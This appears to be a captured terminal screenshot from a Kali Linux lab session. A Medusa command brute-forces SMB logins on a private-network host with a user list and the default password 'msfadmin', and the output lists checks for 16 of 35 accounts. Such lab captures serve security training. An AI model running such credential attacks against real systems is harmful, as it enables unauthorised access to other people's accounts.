 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U smb_users.txt -p msfadmin -M smbnt
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-24 21:23:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User:
games (1 of 35, 0 complete) Password: msfadmin (1 of 1 complete)
2026-11-24 21:23:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User:
nobody (2 of 35, 1 complete) Password: msfadmin (1 of 1 complete)
2026-11-24 21:23:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User:
bind (3 of 35, 2 complete) Password: msfadmin (1 of 1 complete)
2026-11-24 21:23:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User:
proxy (4 of 35, 3 complete) Password: msfadmin (1 of 1 complete)
2026-11-24 21:23:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User:
syslog (5 of 35, 4 complete) Password: msfadmin (1 of 1 complete)
2026-11-24 21:23:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User:
user (6 of 35, 5 complete) Password: msfadmin (1 of 1 complete)
2026-11-24 21:23:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User:
www-data (7 of 35, 6 complete) Password: msfadmin (1 of 1 complete)
2026-11-24 21:23:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User:
root (8 of 35, 7 complete) Password: msfadmin (1 of 1 complete)
2026-11-24 21:23:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User:
news (9 of 35, 8 complete) Password: msfadmin (1 of 1 complete)
2026-11-24 21:23:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User:
postgres (10 of 35, 9 complete) Password: msfadmin (1 of 1 complete)
2026-11-24 21:23:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User:
bin (11 of 35, 10 complete) Password: msfadmin (1 of 1 complete)
2026-11-24 21:23:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User:
mail (12 of 35, 11 complete) Password: msfadmin (1 of 1 complete)
2026-11-24 21:23:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User:
distccd (13 of 35, 12 complete) Password: msfadmin (1 of 1 complete)
2026-11-24 21:23:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User:
proftpd (14 of 35, 13 complete) Password: msfadmin (1 of 1 complete)
2026-11-24 21:23:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User:
dhcp (15 of 35, 14 complete) Password: msfadmin (1 of 1 complete)
2026-11-24 21:23:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User:
daemon (16 of 35, 15 complete) Password: msfadmin (1 of 1 complete)